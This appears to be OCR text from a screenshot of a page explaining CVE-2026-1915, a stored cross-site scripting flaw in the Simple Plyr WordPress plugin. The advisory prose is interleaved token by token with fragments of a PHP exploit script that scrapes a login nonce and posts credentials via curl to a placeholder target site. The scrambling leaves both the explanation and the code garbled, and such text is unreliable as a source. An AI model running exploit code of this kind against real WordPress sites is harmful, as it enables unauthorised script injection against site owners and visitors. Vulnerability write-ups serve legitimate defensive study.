
// Extract the login nonce (log) from the for
What is CVE-2026-1915?
preg_match
(
'/name="log" value="([^"]*)"/'
,
$l
Overview of the vulnerability
$log_nonce
=
$log_match
[
1
]
??
''
;
CVE-2026-1915 is a Stored Cross-
// Step 2: Submit login credentials
Site Scripting (XSS) vulnerability in
$login_data
=
http_build_query
(
[
'log'
=>
$username
,
the Simple Plyr plugin for
'pwd'
=>
$password
,
WordPress, affecting versions up
'wp-submit'
=>
'Log In'
,
to and including 0.0.1. It allows
'redirect_to'
=>
$target_url
,
authenticated users with
'testcookie'
=>
'1'
]
)
;
Contributor-level access or
curl_setopt_array
(
$ch
,
[
higher to inject malicious scripts
CURLOPT_URL
=>
'http://target-site.com/wp
via the ‘poster’ attribute in the
CURLOPT_POST
=>
true
,
CURLOPT_POSTFIELDS
=>
$login_data
,
‘plyr’ shortcode.
CURLOPT_HTTPHEADER
=>
[
'Content-Type: app
]
)
;
How does the vulnerability
$login_response
=
curl_exec
(
$ch
)
;
work?